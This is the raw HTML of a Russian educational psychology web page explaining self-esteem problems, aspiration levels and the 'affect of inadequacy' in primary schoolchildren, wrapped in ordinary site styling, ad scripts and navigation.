!important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='crp-style-thumbs-grid-css' href='https://psylist.net/wp-content/plugins/contextual-related-posts/css/thumbs-grid.min.css?ver=3.3.4' type='text/css' media='all' />
<style id='crp-style-thumbs-grid-inline-css' type='text/css'>

			.crp_related.crp-thumbs-grid ul li a.crp_link {
				grid-template-rows: 150px auto;
			}
			.crp_related.crp-thumbs-grid ul {
				grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
			}
			
</style>
<link rel='stylesheet' id='dashicons-css' href='https://psylist.net/wp-includes/css/dashicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://psylist.net/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.13' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://psylist.net/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-search-suggest-css' href='https://psylist.net/wp-content/plugins/wp-search-suggest/css/wpss-search-suggest.css?ver=7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://psylist.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://psylist.net/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.55' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 100%;}div#ez-toc-container nav ul ul li ul li {font-size: 100%!important;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='neve-style-css' href='https://psylist.net/wp-content/themes/neve/style-main-new.min.css?ver=3.5.3' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-end; --textalign: right;--flexg: 0;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 336px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .header-menu-sidebar-bg{ --justify: flex-end; --textalign: right;--flexg: 0;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 70%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 30%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
</style>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script id="ez-toc-scroll-scriptjs-js-after" type="text/javascript">
jQuery(document).ready(function(){document.querySelectorAll(".ez-toc-link").forEach(t=>{t=t.replaceWith(t.cloneNode(!0))}),document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let t=jQuery(this).attr("href"),e=jQuery("#wpadminbar"),i=jQuery("header"),o=0;30>30&&(o=30),e.length&&(o+=e.height()),(i.length&&"fixed"==i.css("position")||"sticky"==i.css("position"))&&(o+=i.height()),jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').length>0&&(o=jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').offset().top-o),jQuery("html, body").animate({scrollTop:o},500)})});
</script>
<link rel="https://api.w.org/" href="https://psylist.net/wp-json/" /><link rel="alternate" type="application/json" href="https://psylist.net/wp-json/wp/v2/pages/431" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://psylist.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://psylist.net/?p=431' />
<link rel="alternate" type="application/json+oembed" href="https://psylist.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsylist.net%2Fage%2F00032-htm" />
<link rel="alternate" type="text/xml+oembed" href="https://psylist.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsylist.net%2Fage%2F00032-htm&#038;format=xml" />
<link rel='canonical' href='https://psylist.net/age/00032.htm' />
<link rel="icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" sizes="32x32" />
<link rel="icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
<meta name="msapplication-TileImage" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<style type="text/css" id="wp-custom-css">
			body {
    font-family: Merriweather, Verdana, Arial, serif;
}

.ul li {
			line-height: 2em !important;
			margin-bottom: 0px !important;
			font-size: 1em;
			padding-left: 10px;
			color: #333;
		}

		.ul li a{
			text-decoration: none !important; color: darkgreen !important; font-size: 1.1em; 
		}

		.ul li a:hover {
			color: darkblue !important; text-decoration: underline !important;
		}

		.ul li:hover {background-color: #eee;}

		div.zag,span.zag {background-color: lemonchiffon; color: #333; padding: 5px; padding-left: 30px; font-size: 1.2em; font-weight: bold; margin-bottom: -10px; display: block;}

		div.slo { margin-bottom: 10px;}
		div.slo a {padding: 5px; color: #333; text-decoration: none; background-color: #eee; font-size: 1.1em; font-weight: bold; }
		div.slo a:hover {background-color: #ccc; color: darkgreen;}

		.nv-page-title h1 {font-size: 1.4em;}

#cb-row--footer-bottom > div > div > div > div.hfg-slot.left > div > div > div > div > p {
	display: none;
}

.nv-single-post-wrap>div:first-child {
    margin-top: 10px;
}

.nv-single-post-wrap>div:not(:last-child) {
    margin-bottom: var(--spacing,10px);
}

p {
    margin-bottom: 10px;
}

h1 {
    margin-bottom: 25px;
}

h2 {
    text-align: center;
		font-size: 26px;
}

h3 {
		font-size: 20px;
}

h4 {
		font-size: 18px;
}

h2, h3, h4, h5, h6 {
    margin-bottom: 15px;
    font-family: var(--headingsfontfamily),var(--nv-fallback-ff);
}

blockquote {
    margin: 1.2rem 0;
    border-color: #2ebe7e;
    border-style: solid;
    border-width: 0 0 0 5px;
    padding: 1.25rem 1rem;
	  background: #f7f9f9;
}

.widget li {
    margin-top: 5px;
}

a:hover { 
  text-decoration: underline;
}
	
.ul li {
    line-height: 1.5em !important;
    margin-bottom: 0px !important;
    padding-left: 10px;
}

h2 {
	text-align: left;
}

		</style>
		<script>var ajaxUrlFlatPM = "https://psylist.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
		<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/social-likes/dist/social-likes_flat.css">
	<meta name="verify-admitad" content="0a27a18447" />

	<script type="text/javascript" src="https://i.psylist.net/?re=mvrdqmzvha5ha3ddf43tkobt" async></script>
	
	

	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1394631587982798"
     crossorigin="anonymous"></script>


		<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
	
<!-- 	Код РСЯ-фулскрина из Wp Insert -->

</head>

<body class="page-template-default page page-id-431 page-child parent-pageid-142 wp-custom-logo desktop chrome  nv-blog-default nv-sidebar-right menu_sidebar_slide_left">
<div class="wrapper">
	<header class="header" role="banner">
		<a class="neve-skip-link show-on-focus" href="#content"
				tabindex="0">Перейти к содержимому</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://psylist.net/" title="Psylist.net"
			aria-label="Psylist.net"><div class="title-with-logo"><img width="128" height="128" src="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" /><div class="nv-title-tagline-wrap"><p class="site-title">Psylist.net</p><small>Просто о Психологии</small></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Основное меню">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-13681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13681"><div class="wrap"><a href="/test">Онлайн тесты</a></div></li>
<li id="menu-item-13962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13962"><div class="wrap"><a href="/testzna">Тесты проверки знаний</a></div></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://psylist.net/" title="Psylist.net"
			aria-label="Psylist.net"><div class="title-with-logo"><img width="128" height="128" src="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" /><div class="nv-title-tagline-wrap"><p class="site-title">Psylist.net</p><small>Просто о Психологии</small></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Меню навигации"
					aria-label="Меню навигации ">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Меню навигации</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Меню навигации"
					aria-label="Меню навигации ">
									<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
									<span class="screen-reader-text">
				Меню навигации					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Основное меню">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13681"><div class="wrap"><a href="/test">Онлайн тесты</a></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13962"><div class="wrap"><a href="/testzna">Тесты проверки знаний</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe"></div>
</div>
	</header>

	
	<main id="content" class="neve-main" role="main">

<div class="container single-page-container">
	<div class="row">
				<div class="nv-single-page-wrap col">
					<div class="nv-page-title-wrap nv-big-title">
			<div class="nv-page-title ">
				<a href='https://psylist.net/age' style='color: darkgreen;'>Возрастная психология &darr;</a>								

				<h1>Проблемы самооценки у детей младшего школьного возраста</h1>
				


				
				
			</div>

								<div style="margin-top: 10px;   margin-bottom: 10px;">

						
<!-- Psylist / top adaptive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9827895159039157"
     data-ad-slot="9987238567"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


						
								</div>
			
		</div>
			<div class="nv-content-wrap entry-content">
		<div class="flat_pm_start"></div>
<p>Если ребенок, в особенности младший школьник, сталкивается с неуспехом, у него легко формируется неадекватная, заниженная самооценка. Ребенок с такой самооценкой боится неуспеха, тех переживаний, которые с ним связаны.</p>
<p>Самооценка формируется под влиянием оценок окружающих и результатов собственной деятельности. По мере того как самооценка складывается, она начинает активно влиять на поведение ребенка.</p>
<p>Потребность в определенной, удовлетворяющей человека самооценке составляет основу его уровня притязаний. После того как уровень притязаний ребенка сложился, каждую оценку взрослых он сопоставляет со своей собственной самооценкой. Таким образом, сложившаяся самооценка и уровень притязаний начинают опосредствовать отношение ребенка к другим людям.</p>
<p>Формирование личности ребенка в значительной степени зависит от того, как сложатся отношения между его самооценкой и притязаниями, с одной стороны, и его реальными достижениями – с другой. Требования к себе, притязания и самооценка могут оказаться ниже реальных достижений ребенка, и тогда в процессе развития он не реализует своих возможностей. Может случиться и так, что притязания потребуют напряжения всех сил и это приведет к интенсивному развитию всех способностей ребенка.</p>
<p>Ученики, с одной стороны, остро переживают неуспех, а с другой – игнорируют его, выбирая более трудные задачи. Реакция младших школьников на неуспех имеет агрессивный характер. Они ни в коем случае не признаются в своей слабости, в том, на что они претендуют.</p>
<p>Потребность сохранить высокую самооценку заставляет такого ученика остро реагировать на все и всех, кто каким-то образом обнаруживает перед ним его несостоятельность.</p>
<p>Такое состояние называют аффектом неадекватности. Это неприятное, тяжелое эмоциональное состояние является результатом повышенных притязаний, которые не совпадают с возможностями, т.е. результатом того, что устойчивая самооценка оказывается выше, чем реальные достижения, чем оценка, которую ребенок получает от других.</p>
<p>Аффект неадекватности выполняет определенную защитную функцию. Он ограждает ребенка от травмирующих его воздействий. Таким образом, аффект неадекватности помогает сохранить самооценку, то отношение к себе, которое обеспечивает самоуважение.</p>
<p>Аффективные состояния встречаются часто у младших школьников. Однако в этом возрасте такие состояния еще неустойчивы и быстро проходят. Особенно остро рассматриваемая проблема стоит в отношении подростков.</p>
<div class="flat_pm_end"></div>

		


<div class="social-likes">
	<div data-service="vkontakte" title="Поделиться ссылкой во Вконтакте">Вконтакте</div>
	<div data-service="facebook" title="Поделиться ссылкой в Facebook">Facebook</div>
	<div data-service="twitter" title="Поделиться ссылкой в Twitter">Twitter</div>
	<!--<div data-service="telegram" title="Поделиться ссылкой в Telegram">Телеграм</div>-->
	<div data-service="odnoklassniki" title="Поделиться ссылкой в Одноклассниках">Одноклассники</div>
</div>
<p>
		
		<h3>Похожие материалы в разделе <a href="https://psylist.net/age">Возрастная психология</a>:</h3>
<ul class="ul">
<li><a href="https://psylist.net/age/00021.htm">Стереотипы пожилых и отношение к ним</a>
<li><a href="https://psylist.net/age/00037.htm">Классификация задач, стоящих перед человеком в процессе развития</a>
<li><a href="https://psylist.net/age/00008.htm">Пренатальное развитие и роды. Кризис новорожденности</a>
<li><a href="https://psylist.net/age/00048.htm">Возрастные закономерности изменения познавательной сферы</a>
<li><a href="https://psylist.net/age/00010.htm">Ранний возраст</a>
<li><a href="https://psylist.net/age/00038.htm">Особенности функционирования личности в период зрелости. Кризис среднего возраста</a>
<li><a href="https://psylist.net/age/00007.htm">Проблема возраста и возрастной периодизации. Кризисы в развитии</a>
<li><a href="https://psylist.net/age/00039.htm">Развитие личности в ранней юности</a>
<li><a href="https://psylist.net/age/00059.htm">Умственное развитие младшего школьника</a>
<li><a href="https://psylist.net/age/00033.htm">Развитие личности ребенка-дошкольника</a>
</ul>
		<!-- Yandex.RTB R-A-329983-3 -->
<div id="yandex_rtb_R-A-329983-3"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-329983-3",
                renderTo: "yandex_rtb_R-A-329983-3",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

		
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond nv-is-boxed">
		<h2 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/age/00032.htm#respond" style="display:none;">Отменить ответ</a></small></h2><form action="https://psylist.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="button button-primary" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='431' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
	</div>
		</div>
		<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<style type="text/css">.widget_search .search-form .search-submit, .widget_search .search-form .search-field { height: auto; }</style><div id="search-2" class="widget widget_search">
<form role="search"
	method="get"
	class="search-form"
	action="https://psylist.net/">
	<label>
		<span class="screen-reader-text">Искать...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Поиск"
		placeholder="Искать..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Поиск">
		<span class="nv-search-icon-wrap">
			<span class="nv-icon nv-search" >
